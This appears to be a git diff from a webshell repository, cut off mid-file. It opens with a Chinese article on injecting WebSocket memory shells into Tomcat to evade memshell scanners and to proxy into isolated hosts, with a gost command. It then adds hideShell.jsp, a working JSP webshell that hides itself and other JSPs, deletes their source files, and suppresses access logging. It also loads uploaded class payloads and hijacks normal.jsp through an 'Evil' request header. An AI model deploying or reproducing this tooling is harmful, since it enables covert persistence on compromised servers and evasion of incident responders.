2013年以前还没出JSR356标准,Tomcat就对Websocket做了支持,自定义API,再后来有了JSR356,Tomcat立马紧跟潮流,废弃自定义的API,实现JSR356那一套,这就使得在Tomcat7.0.47之后的版本和之前的版本实现方式并不一样,接入方式也改变了。
|
||||
|
||||
JSR356 是java制定的websocket编程规范,属于Java EE 7 的一部分,所以要实现websocket功能并不需要任何第三方依赖。
|
||||
|
||||
3.服务端实现方式
|
||||
---------
|
||||
|
||||
#### (1)注解方式
|
||||
|
||||
```
|
||||
@ServerEndpoint(value = "/ws/{userId}", encoders = {MessageEncoder.class}, decoders = {MessageDecoder.class}, configurator = MyServerConfigurator.class)
|
||||
```
|
||||
|
||||
Tomcat在启动时会默认通过 WsSci 内的 ServletContainerInitializer 初始化 Listener 和 servlet。然后再扫描 `classpath`下带有 `@ServerEndpoint`注解的类进行 `addEndpoint`加入websocket服务
|
||||
|
||||
所以即使 Tomcat 没有扫描到 `@ServerEndpoint`注解的类,也会进行Listener和 servlet注册,这就是为什么所有Tomcat启动都能在memshell scanner内看到WsFilter
|
||||
|
||||

|
||||
|
||||
#### (2)继承抽象类Endpoint方式
|
||||
|
||||
继承抽象类 `Endpoint`方式比加注解 `@ServerEndpoint`方式更麻烦,主要是需要自己实现 `MessageHandler`和 `ServerApplicationConfig`。`@ServerEndpoint`的话都是使用默认的,原理上差不多,只是注解更自动化,更简洁
|
||||
|
||||
可以用代码更方便的控制 ServerEndpointConfig 内的属性
|
||||
|
||||
```
|
||||
ServerEndpointConfig serverEndpointConfig = ServerEndpointConfig.Builder.create(WebSocketServerEndpoint3.class, "/ws/{userId}").decoders(decoderList).encoders(encoderList).configurator(new MyServerConfigurator()).build();
|
||||
```
|
||||
|
||||
3.websocket内存马实现方法
|
||||
------------------
|
||||
|
||||
之前提到过 Tomcat 在启动时会默认通过 WsSci 内的 ServletContainerInitializer 初始化 Listener 和 servlet。然后再扫描 `classpath`下带有 `@ServerEndpoint`注解的类进行 `addEndpoint`加入websocket服务
|
||||
|
||||
那如果在服务启动后我们再 addEndpoint 加入websocket服务行不行呢?答案是肯定的,而且非常简单只需要三步。创建一个ServerEndpointConfig,获取ws ServerContainer,加入 ServerEndpointConfig,即可
|
||||
|
||||
```
|
||||
ServerEndpointConfig config = ServerEndpointConfig.Builder.create(EndpointInject.class, "/ws").build();
|
||||
ServerContainer container = (ServerContainer) req.getServletContext().getAttribute(ServerContainer.class.getName());
|
||||
container.addEndpoint(config);
|
||||
```
|
||||
|
||||
4.效果
|
||||
----
|
||||
|
||||



首先利用i.jsp注入一个websocket服务,路径为/x,注入后利用ws连接即可执行命令
|
||||
|
||||
|
||||
|
||||
且通过memshell scanner查询不到任何异常(因为根本就没注册新的 Listener、servlet 或者 Filter)
|
||||
|
||||
|
||||
|
||||
5.代理
|
||||
----
|
||||
|
||||
WebSocket是一种全双工通信协议,它可以用来做代理,且速度和普通的TCP代理一样快,这也是我研究websocket内存马的原因。
|
||||
|
||||
例如有一台不出网主机,有反序列化漏洞。
|
||||
|
||||
以前在这种场景下,可能会考虑上reGeorg或者利用端口复用来搭建代理。
|
||||
|
||||
现在可以利用反序列化漏洞直接注入websocket代理内存马,然后直接连上用上全双工通信协议的代理。
|
||||
|
||||
注入完内存马以后,使用 Gost:https://github.com/go-gost/gost 连接代理
|
||||
|
||||
```
|
||||
./gost -L "socks5://:1080" -F "ws://127.0.0.1:8080?path=/proxy"
|
||||
```
|
||||
|
||||
然后连接本地1080端口socks5即可使用代理
|
||||
|
||||
6.多功能shell实现
|
||||
------------
|
||||
|
||||

建议在了解 哥斯拉webshell工具 工作原理及代码,及 wsMemShell 原理及代码后,再阅读下面这篇 Freebuf 文章,获得更好的阅读体验。
|
||||
|
||||
Freebuf: WebSocket webshell 多功能shell实现\[1\]
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
版权声明
|
||||
----
|
||||
|
||||
完整代码:https://github.com/veo/wsMemShell
|
||||
|
||||
本文章著作权归作者所有。转载请注明出处!https://github.com/veo
|
||||
|
||||
#### 引用链接
|
||||
|
||||
`[1]` WebSocket webshell 多功能shell实现: _https://www.freebuf.com/articles/web/339702.html_
|
||||
393
jsp/hideShell.jsp
Normal file
@@ -0,0 +1,393 @@
|
||||
<%@page import="java.awt.SystemColor"%>
|
||||
<%@page import="org.apache.jasper.JspCompilationContext"%>
|
||||
<%@page import="java.io.*"%>
|
||||
<%@page import="java.util.*"%>
|
||||
<%@page import="java.util.zip.*"%>
|
||||
<%@ page import="javax.servlet.jsp.*"%>
|
||||
<%@page import="org.apache.jasper.EmbeddedServletOptions"%>
|
||||
<%@page import="org.apache.jasper.compiler.JspRuntimeContext"%>
|
||||
<%@page import="org.apache.jasper.servlet.JspServletWrapper" %>
|
||||
<%@page import="org.apache.catalina.valves.AccessLogValve"%>
|
||||
<%@page import="org.apache.catalina.AccessLog"%>
|
||||
<%@page import="org.apache.catalina.core.AccessLogAdapter"%>
|
||||
<%@page import="org.apache.catalina.core.StandardHost"%>
|
||||
<%@ page import="org.apache.catalina.core.ApplicationContext"%>
|
||||
<%@ page import="org.apache.catalina.core.StandardContext"%>
|
||||
<%@ page language="java" contentType="text/html; charset=UTF-8"
|
||||
pageEncoding="UTF-8"%>
|
||||
<%@ page import="java.lang.reflect.*" %><%!
|
||||
private static class AttachingWrapper extends JspServletWrapper {
|
||||
private JspServletWrapper original = null;
|
||||
private JspServletWrapper evil = null;
|
||||
|
||||
public AttachingWrapper(JspServletWrapper original, JspServletWrapper evil, ServletConfig config, org.apache.jasper.Options options,
|
||||
String jspUri, JspRuntimeContext rctxt) {
|
||||
super(config, options, jspUri, rctxt);
|
||||
this.original = original;
|
||||
this.evil = evil;
|
||||
}
|
||||
public void service(HttpServletRequest request,
|
||||
HttpServletResponse response,
|
||||
boolean precompile)
|
||||
throws ServletException, IOException, FileNotFoundException {
|
||||
if (request.getHeader("Evil") != null) {
|
||||
try {
|
||||
nolog(request);
|
||||
} catch (Exception ex){}
|
||||
this.evil.service(request, response, precompile);
|
||||
} else {
|
||||
this.original.service(request, response, precompile);
|
||||
}
|
||||
}
|
||||
}
|
||||
private static class SpyClassLoader extends ClassLoader{
|
||||
private byte[] zipdata = null;
|
||||
private JspWriter out = null;
|
||||
private Map<String, byte[]> cls = new HashMap<String, byte[]>();
|
||||
public SpyClassLoader(ClassLoader parent, byte[] zipdata, JspWriter out) throws Exception {
|
||||
super(parent);
|
||||
this.out = out;
|
||||
this.zipdata = zipdata;
|
||||
this.processZip();
|
||||
}
|
||||
private void processZip() throws Exception {
|
||||
if (this.zipdata != null) {
|
||||
ZipInputStream stream = null;
|
||||
stream = new ZipInputStream(new ByteArrayInputStream(this.zipdata));
|
||||
byte[] buffer = new byte[2048];
|
||||
ZipEntry entry;
|
||||
while((entry = stream.getNextEntry())!=null)
|
||||
{
|
||||
|
||||
ByteArrayOutputStream output = null;
|
||||
try
|
||||
{
|
||||
output = new ByteArrayOutputStream();
|
||||
int len = 0;
|
||||
while ((len = stream.read(buffer)) > 0)
|
||||
{
|
||||
output.write(buffer, 0, len);
|
||||
}
|
||||
}
|
||||
finally
|
||||
{
|
||||
if(output!=null) output.close();
|
||||
//this.out.println(entry.getName());
|
||||
this.cls.put("org.apache.jsp."+entry.getName(), output.toByteArray());
|
||||
}
|
||||
}
|
||||
stream.close();
|
||||
}
|
||||
}
|
||||
protected Class<?> findClass(String name)
|
||||
throws ClassNotFoundException {
|
||||
byte[] clsdata = this.cls.get(name+".class");
|
||||
if (clsdata != null) {
|
||||
return super.defineClass(name, clsdata, 0, clsdata.length);
|
||||
}
|
||||
return null;
|
||||
}
|
||||
public Class defineClass(String name,byte[] b) {
|
||||
return super.defineClass(name,b,0,b.length);
|
||||
}
|
||||
}
|
||||
private static class UploadBean {
|
||||
private ServletInputStream sis = null;
|
||||
private OutputStream targetOutput = null;
|
||||
private byte[] b = new byte[1024];
|
||||
private String fileName = null;
|
||||
public String getFileName() {
|
||||
return this.fileName;
|
||||
}
|
||||
public void setTargetOutput(OutputStream stream) {
|
||||
this.targetOutput = stream;
|
||||
}
|
||||
public UploadBean(OutputStream stream) {
|
||||
this.setTargetOutput(stream);
|
||||
}
|
||||
|
||||
public void parseRequest(HttpServletRequest request) throws IOException {
|
||||
sis = request.getInputStream();
|
||||
int a = 0;
|
||||
int k = 0;
|
||||
String s = "";
|
||||
while ((a = sis.readLine(b,0,b.length))!= -1) {
|
||||
s = new String(b, 0, a,"UTF-8");
|
||||
if ((k = s.indexOf("filename=\""))!= -1) {
|
||||
s = s.substring(k + 10);
|
||||
k = s.indexOf("\"");
|
||||
s = s.substring(0, k);
|
||||
File tF = new File(s);
|
||||
if (tF.isAbsolute()) {
|
||||
fileName = tF.getName();
|
||||
} else {
|
||||
fileName = s;
|
||||
}
|
||||
k = s.lastIndexOf(".");
|
||||
// suffix = s.substring(k + 1);
|
||||
upload();
|
||||
}
|
||||
}
|
||||
}
|
||||
private void upload() throws IOException{
|
||||
try {
|
||||
OutputStream out = this.targetOutput;
|
||||
|
||||
int a = 0;
|
||||
int k = 0;
|
||||
String s = "";
|
||||
while ((a = sis.readLine(b,0,b.length))!=-1) {
|
||||
s = new String(b, 0, a);
|
||||
if ((k = s.indexOf("Content-Type:"))!=-1) {
|
||||
break;
|
||||
}
|
||||
}
|
||||
sis.readLine(b,0,b.length);
|
||||
while ((a = sis.readLine(b,0,b.length)) != -1) {
|
||||
s = new String(b, 0, a);
|
||||
if ((b[0] == 45) && (b[1] == 45) && (b[2] == 45) && (b[3] == 45) && (b[4] == 45)) {
|
||||
break;
|
||||
}
|
||||
out.write(b, 0, a);
|
||||
}
|
||||
out.close();
|
||||
//if (out instanceof FileOutputStream)
|
||||
//out.close();
|
||||
} catch (IOException ioe) {
|
||||
throw ioe;
|
||||
}
|
||||
}
|
||||
}
|
||||
private static final Map<String, JspServletWrapper> hiddenWrappers = new HashMap<String, JspServletWrapper>();
|
||||
public static String makeWrapperUri(HttpServletRequest request) {
|
||||
String uri = request.getServletPath();
|
||||
String pathinfo = request.getPathInfo();
|
||||
if (pathinfo != null) {
|
||||
uri += pathinfo;
|
||||
}
|
||||
return uri;
|
||||
}
|
||||
public static boolean accessingSelf(HttpServletRequest request, JspRuntimeContext jctxt) {
|
||||
JspServletWrapper wrapper = getHideShellWrapper(request, jctxt);
|
||||
String requestUri = makeWrapperUri(request);
|
||||
if (!wrapper.getJspUri().equals(requestUri)) {
|
||||
return false;
|
||||
}
|
||||
return true;
|
||||
}
|
||||
public static void includeHiddenShell(HttpServletRequest request, HttpServletResponse response) throws Exception {
|
||||
JspServletWrapper wrapper = hiddenWrappers.get(makeWrapperUri(request));
|
||||
if (wrapper != null) {
|
||||
wrapper.service(request, response, false);
|
||||
} else {
|
||||
response.sendError(404, "the hidden JspServletWrapper doesn't exist, this should not happen");
|
||||
}
|
||||
}
|
||||
public static JspServletWrapper getHideShellWrapper(HttpServletRequest request, JspRuntimeContext jctxt) {
|
||||
String wrapperUri = makeWrapperUri(request);
|
||||
JspServletWrapper self = jctxt.getWrapper(wrapperUri);
|
||||
return self;
|
||||
}
|
||||
public static void hideWrapper(JspServletWrapper wrapper) throws Exception {
|
||||
wrapper.setLastModificationTest(System.currentTimeMillis() + 31536000 * 1000);
|
||||
JspCompilationContext ctxt = wrapper.getJspEngineContext();
|
||||
EmbeddedServletOptions jspServletOptions = (EmbeddedServletOptions)ctxt.getOptions();
|
||||
if ((Integer)getFieldValue(jspServletOptions, "modificationTestInterval") <= 0) {
|
||||
setFieldValue(jspServletOptions, "modificationTestInterval", 1);
|
||||
}
|
||||
}
|
||||
public static Object invoke(Object obj, String methodName, Class[] paramTypes, Object[] args) throws Exception {
|
||||
Method m = obj.getClass().getDeclaredMethod(methodName, paramTypes);
|
||||
m.setAccessible(true);
|
||||
return m.invoke(obj, args);
|
||||
}
|
||||
public static Object getFieldValue(Object obj, String fieldName) throws Exception {
|
||||
Field f = obj.getClass().getDeclaredField(fieldName);
|
||||
f.setAccessible(true);
|
||||
return f.get(obj);
|
||||
}
|
||||
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
|
||||
Field f = obj.getClass().getDeclaredField(fieldName);
|
||||
f.setAccessible(true);
|
||||
if (Modifier.isFinal(f.getModifiers())) {
|
||||
//reset final field
|
||||
Field modifiersField = Field.class.getDeclaredField("modifiers");
|
||||
modifiersField.setAccessible(true);
|
||||
modifiersField.setInt(f, f.getModifiers() & ~Modifier.FINAL);
|
||||
}
|
||||
f.set(obj, value);
|
||||
}
|
||||
public static String makeHiddenName(String wrapperName) {
|
||||
int lastIndex = wrapperName.lastIndexOf('/');
|
||||
return wrapperName.substring(0, lastIndex + 1) + "hidden-" + wrapperName.substring(lastIndex + 1);
|
||||
}
|
||||
public static boolean isHiddenJsp(ServletRequest request, String key, JspServletWrapper wrapper) {
|
||||
JspCompilationContext ctxt = wrapper.getJspEngineContext();
|
||||
if (!new File(request.getServletContext().getRealPath(ctxt.getJspFile())).exists() || !key.equals(wrapper.getJspUri())) {
|
||||
return true;
|
||||
}
|
||||
return false;
|
||||
}
|
||||
public static void nolog(HttpServletRequest request) throws Exception {
|
||||
ServletContext ctx = request.getSession().getServletContext();
|
||||
ApplicationContext appCtx = (ApplicationContext)getFieldValue(ctx, "context");
|
||||
StandardContext standardCtx = (StandardContext)getFieldValue(appCtx, "context");
|
||||
|
||||
StandardHost host = (StandardHost)standardCtx.getParent();
|
||||
AccessLogAdapter accessLog = (AccessLogAdapter)host.getAccessLog();
|
||||
|
||||
AccessLog[] logs = (AccessLog[])getFieldValue(accessLog, "logs");
|
||||
for(AccessLog log:logs) {
|
||||
AccessLogValve logV = (AccessLogValve)log;
|
||||
String condition = logV.getCondition() == null ? "n1nty_nolog" : logV.getCondition();
|
||||
logV.setCondition(condition);
|
||||
request.setAttribute(condition, "n1nty_nolog");
|
||||
}
|
||||
}
|
||||
%><%
|
||||
nolog(request);
|
||||
Object r = getFieldValue(request, "request");
|
||||
Object filterChain = getFieldValue(r, "filterChain");
|
||||
Object servlet = getFieldValue(filterChain, "servlet");
|
||||
JspRuntimeContext jctxt = (JspRuntimeContext)getFieldValue(servlet, "rctxt");
|
||||
if (!accessingSelf(request, jctxt)) {
|
||||
includeHiddenShell(request, response);
|
||||
return;
|
||||
}
|
||||
%>
|
||||
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
|
||||
<html>
|
||||
<head>
|
||||
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
|
||||
<title>Hideshell.jsp by n1nty</title>
|
||||
</head>
|
||||
<body>
|
||||
|
||||
<ul>
|
||||
<%
|
||||
String action = request.getParameter("action");
|
||||
if ("upload".equals(action)) {
|
||||
ByteArrayOutputStream byteout = new ByteArrayOutputStream();
|
||||
UploadBean upload = new UploadBean(byteout);
|
||||
upload.parseRequest(request);
|
||||
boolean zip = upload.getFileName().endsWith(".zip");
|
||||
String path = !zip ? "/test.jsp" : "/jspspy2010.jsp";
|
||||
String clsName = !zip ? "org.apache.jsp.test_jsp" : "org.apache.jsp.jspspy2010_jsp";
|
||||
javax.servlet.ServletConfig servletConfig = (javax.servlet.ServletConfig)getFieldValue(servlet, "config");
|
||||
org.apache.jasper.Options options = (org.apache.jasper.Options)getFieldValue(servlet, "options");
|
||||
JspServletWrapper wrapper = new JspServletWrapper(servletConfig, options, path, jctxt);
|
||||
hideWrapper(wrapper);
|
||||
wrapper.setReload(false);
|
||||
byte[] data = byteout.toByteArray();
|
||||
byte[] bytes = new byte[data.length -2];
|
||||
System.arraycopy(data, 0, bytes, 0, data.length -2);
|
||||
Class cls = null;
|
||||
if (zip) {
|
||||
cls = new SpyClassLoader(this.getClass().getClassLoader(), bytes, out).loadClass(clsName);
|
||||
} else {
|
||||
cls = new SpyClassLoader(this.getClass().getClassLoader(), null, out).defineClass(clsName, bytes);
|
||||
}
|
||||
if (cls != null) {
|
||||
Servlet s = (Servlet)cls.newInstance();
|
||||
s.init(servletConfig);
|
||||
setFieldValue(wrapper, "theServlet", s);
|
||||
jctxt.addWrapper(path, getHideShellWrapper(request, jctxt));
|
||||
hiddenWrappers.put(path, wrapper);
|
||||
} else {
|
||||
out.println("no class");
|
||||
}
|
||||
|
||||
|
||||
}
|
||||
if (action == null || action.equals("list") || action.equals("upload")) {
|
||||
Map<String, JspServletWrapper> jsps = (Map<String, JspServletWrapper>)getFieldValue(jctxt, "jsps");
|
||||
for (Map.Entry<String, JspServletWrapper> entry : jsps.entrySet()) {
|
||||
JspServletWrapper wrapper = entry.getValue();
|
||||
%>
|
||||
<li>
|
||||
<%
|
||||
if (isHiddenJsp(request, entry.getKey(), wrapper)) {
|
||||
%>
|
||||
<a href='<%=entry.getKey() %>'> <%=entry.getKey() %></a> possible hidden file, <a href='?action=delete&wrapperName=<%=entry.getKey() %>'> Delete </a>
|
||||
<a href='?action=attach&wrapperName=<%=entry.getKey() %>'> Attach to normal.jsp</a>
|
||||
<%
|
||||
} else {
|
||||
%>
|
||||
<a href='?action=hide&wrapperName=<%=entry.getKey() %>'>Hide <%=entry.getKey() %></a>
|
||||
<a href='?action=attach&wrapperName=<%=entry.getKey() %>'> Attach to normal.jsp</a>
|
||||
<%
|
||||
}
|
||||
%>
|
||||
</li>
|
||||
<%
|
||||
}
|
||||
} else if (action.equals("hide")) {
|
||||
String wrapperName = request.getParameter("wrapperName");
|
||||
String hiddenWrapperName = makeHiddenName(wrapperName);
|
||||
if (jctxt.getWrapper(hiddenWrapperName) == null) {
|
||||
JspServletWrapper wrapper = jctxt.getWrapper(wrapperName);
|
||||
|
||||
hideWrapper(wrapper);
|
||||
/*
|
||||
wrapper.setLastModificationTest(System.currentTimeMillis() + 31536000 * 1000);
|
||||
JspCompilationContext ctxt = wrapper.getJspEngineContext();
|
||||
EmbeddedServletOptions jspServletOptions = (EmbeddedServletOptions)ctxt.getOptions();
|
||||
if ((Integer)getFieldValue(jspServletOptions, "modificationTestInterval") <= 0) {
|
||||
setFieldValue(jspServletOptions, "modificationTestInterval", 1);
|
||||
}*/
|
||||
|
||||
wrapper.getJspEngineContext().getCompiler().removeGeneratedFiles();
|
||||
|
||||
if (wrapper == getHideShellWrapper(request, jctxt)) {
|
||||
// is hiding hideshell.jsp itself
|
||||
setFieldValue(wrapper, "jspUri", hiddenWrapperName);
|
||||
jctxt.addWrapper(hiddenWrapperName, wrapper);
|
||||
} else {
|
||||
jctxt.addWrapper(hiddenWrapperName, getHideShellWrapper(request, jctxt));
|
||||
hiddenWrappers.put(hiddenWrapperName, wrapper);
|
||||
}
|
||||
|
||||
jctxt.removeWrapper(wrapperName);
|
||||
JspCompilationContext ctxt = wrapper.getJspEngineContext();
|
||||
new File(request.getServletContext().getRealPath(ctxt.getJspFile())).delete();
|
||||
}
|
||||
out.println("done");
|
||||
} else if (action.equals("delete")) {
|
||||
String wrapperName = request.getParameter("wrapperName");
|
||||
jctxt.removeWrapper(wrapperName);
|
||||
hiddenWrappers.remove(wrapperName);
|
||||
out.println("done");
|
||||
|
||||
} else if (action.equals("attach")) {
|
||||
String wrapperName = request.getParameter("wrapperName");
|
||||
String attachto = "/normal.jsp";
|
||||
JspServletWrapper original = jctxt.getWrapper(attachto);
|
||||
if (original == null) {
|
||||
out.println("access /normal.jsp first");
|
||||
return;
|
||||
}
|
||||
JspServletWrapper evil = jctxt.getWrapper(wrapperName);
|
||||
javax.servlet.ServletConfig servletConfig = (javax.servlet.ServletConfig)getFieldValue(servlet, "config");
|
||||
org.apache.jasper.Options options = (org.apache.jasper.Options)getFieldValue(servlet, "options");
|
||||
AttachingWrapper attachingWrapper = new AttachingWrapper(original, evil, servletConfig, options, attachto, jctxt);
|
||||
hideWrapper(attachingWrapper);
|
||||
attachingWrapper.setReload(false);
|
||||
hideWrapper(evil);
|
||||
jctxt.removeWrapper(wrapperName);
|
||||
jctxt.removeWrapper(attachto);
|
||||
jctxt.addWrapper(attachto, attachingWrapper);
|
||||
